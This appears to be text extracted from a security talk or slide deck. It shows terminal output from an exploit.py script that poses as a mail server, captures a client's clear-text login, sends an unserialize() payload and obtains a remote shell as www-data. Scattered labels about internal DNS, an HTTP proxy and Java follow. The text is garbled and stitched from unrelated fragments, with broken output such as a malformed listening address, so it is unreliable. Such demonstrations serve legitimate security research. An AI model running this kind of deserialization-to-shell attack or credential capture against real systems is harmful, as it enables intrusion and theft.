 exploit git:(main) ✗ python3 exploit.py
[*] Listening on port .0.0:9999
[*] Got connection
[*] Sending initial '* OK' message
[*] Awaiting 'LOGIN' command...
[*] Received clear-text credentials emailuser:password123!
[*] Sending 'OK'
[*] Awaiting 'FETCHADDRESS' command...
[*] Got 'FETCHADDRESS' command. Sending key / values
[*] Sending unserialize() payload...
[*] Sending final 'OK'.. We should get a shell now...
[*] Got connection!
$ whoami
www-data
DNS
DNS
2
HTTP PROXY
1
Java™
1
DNS requests are served by internal DNS server which
resolves only internal names
2
For internet connections, only http(s) is allowed.
Connections go through proxy which does internet DNS